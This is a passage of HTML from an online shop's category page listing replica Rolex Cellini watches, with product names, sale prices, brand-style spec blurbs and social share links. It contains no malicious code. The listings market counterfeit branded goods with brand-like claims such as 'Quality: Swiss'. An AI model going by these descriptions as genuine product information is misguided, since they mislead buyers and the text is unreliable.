        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72644" data-quantity="1" data-product_id="72644" data-product_sku="SRL040" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k yellow gold plated case Back: 18k yellow gold plated snap-in back Bezel: 18k yellow gold plated bezel Crown: Rolex logo carved 18k yellow gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k yellow gold plated hook-buckle&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+yellow+gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+yellow+gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72670 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-100x100.jpg" title="Cellini-42kk0rnm" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-491-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-491-100x100.jpg" title="Cellini-42kk0rnm-491" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-493-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm-493-100x100.jpg" title="Cellini-42kk0rnm-493" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap/">Rolex Cellini Black Dial Gold Markings Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72670" data-quantity="1" data-product_id="72670" data-product_sku="SRL066" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k yellow gold plated case Back: 18k yellow gold plated snap-in back Bezel: 18k yellow gold plated bezel Crown: Rolex logo carved 18k yellow gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k yellow gold plated hook-buckle&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Gold+Markings+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Gold+Markings+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Gold+Markings+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-gold-markings-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-42kk0rnm.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+yellow+gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+yellow+gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72717 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-100x100.jpg" title="Cellini-amj8seps" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-906-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-906-100x100.jpg" title="Cellini-amj8seps-906" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-907-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps-907-100x100.jpg" title="Cellini-amj8seps-907" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap/">Rolex Cellini Black Dial Roman Numerals Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72717" data-quantity="1" data-product_id="72717" data-product_sku="SRL113" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k yellow gold plated case Back: 18k yellow gold plated snap-in back Bezel: 18k yellow gold plated bezel Crown: Rolex logo carved 18k yellow gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k yellow gold plated hook-buckle&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Roman+Numerals+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Roman+Numerals+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Roman+Numerals+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-amj8seps.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+yellow+gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+yellow+gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72726 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss last instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-100x100.jpg" title="Cellini-b5b9qd46" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-987-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-987-100x100.jpg" title="Cellini-b5b9qd46-987" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-988-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-b5b9qd46-988-100x100.jpg" title="Cellini-b5b9qd46-988" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap/">Rolex Cellini Black Dial Roman Numerals Rose Gold Case Light Brown Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72726" data-quantity="1" data-product_id="72726" data-product_sku="SRL122" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k rose-gold plated case Back: 18k rose-gold plated snap-in back Bezel: 18k rose-gold plated bezel Crown: Rolex logo carved 18k rose-gold plated cutwork crown Bracelet: Rolex and logo heat embossed light brown crocodile leather strap with Rolex logo carved 18k rose-gold plated hook-buckle clasp Band Type: Leather&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Roman+Numerals+Rose+Gold+Case+Light+Brown+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Roman+Numerals+Rose+Gold+Case+Light+Brown+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-roman-numerals-rose-gold-case-light-brown-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Roman+Numerals+Rose+Gold+Case+Light+Brown+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a 